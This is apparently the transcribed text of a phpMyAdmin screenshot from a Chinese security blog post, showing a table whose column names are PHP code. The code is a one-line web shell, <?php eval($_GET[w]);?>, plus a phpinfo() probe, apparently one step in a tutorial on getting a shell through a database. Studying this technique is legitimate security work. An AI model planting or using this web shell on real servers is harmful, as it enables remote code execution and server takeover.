 服务器: localhost » 数据库: test » 表: qwe
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 触发器
# 名字 类型 排序规则 属性 空 默认 注释 额外 操作
1 <?php eval($_GET[w]);?> int(11) 否 无 修改 删除 更多
2 <?php phpinfo() ?> int(11) 否 无 修改 删除 更多
https://blog.csdn.net/qq_41901122